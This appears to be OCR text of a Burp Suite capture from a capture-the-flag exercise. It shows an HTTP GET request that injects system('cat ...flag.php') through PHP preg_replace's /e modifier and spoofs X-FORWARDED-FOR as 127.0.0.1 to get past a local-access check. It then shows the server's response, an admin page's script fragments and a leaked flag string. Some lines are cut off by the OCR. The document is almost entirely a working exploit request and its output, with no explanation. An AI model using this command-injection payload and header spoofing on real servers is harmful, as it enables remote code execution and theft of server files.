 Raw Params Headers Hex
GET /index.php?pat=/(.*)/e&rep=system(%27cat+s3chahahaDir/flag/flag.php%27)&sub=abc
HTTP/1.1
Host: 111.198.29.45:57696
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
X-FORWARDED-FOR:127.0.0.1
Cookie: PHPSESSID=1qrlienl6khmia7cn39ii3i9h3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
form = layui.form;
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 10
true },
{ field: 'name', title: '设备名', templ
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', m
},
{ field: 'check', title: '设备开关', wi
'#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br ><?php
$flag = 'cyberpeace{e0743823f5e8f1340a7c4a566d721054}';
?>
<?php
$flag = 'cyberpeace{e0743823f5e8f1340a7c4a566d721054}';
?>
</body>
</html>